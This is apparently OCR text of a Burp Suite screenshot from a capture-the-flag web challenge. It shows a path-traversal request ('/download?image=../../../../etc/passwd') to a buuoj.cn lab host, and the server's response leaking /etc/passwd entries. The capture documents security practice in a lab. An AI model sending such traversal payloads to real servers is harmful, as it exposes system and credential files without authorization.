 Pretty Raw Hex
1 GET /download?image=../../../../etc/passwd HTTP/1.1
2 Host: c1abf61a-a7fc-4dea-b50f-c426a1bd99f1.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://c1abf61a-a7fc-4dea-b50f-c426a1bd99f1.node5.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: session=
eyJiYWxhbmNlIjoxMzM2LCJwdXJjaGFzZXMiOltdfQ.Ze3V0Q.hRmnfu2zycfnLOejiVg6scepdCU
0 Connection: close
1
2
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 10 Mar 2024 15:54:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Disposition: attachment; filename="passwd"
8 Cache-Control: no-cache
9 Content-Length: 1230
10
11 root:x:0:0:root:/root:/bin/ash
12 bin:x:1:1:bin:/bin:/sbin/nologin
13 daemon:x:2:2:daemon:/sbin:/sbin/nologin
14 adm:x:3:4:adm:/var/adm:/sbin/nologin
15 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
16 sync:x:5:0:sync:/sbin:/bin/sync
17 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
18 halt:x:7:0:halt:/sbin:/sbin/halt
19 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
20 news:x:9:13:news:/usr/lib/news:/sbin/nologin
21 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 man:x:13:15:man:/usr/man:/sbin/nologin
24 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
25 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
26 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
27 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
28 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
29 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
30 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin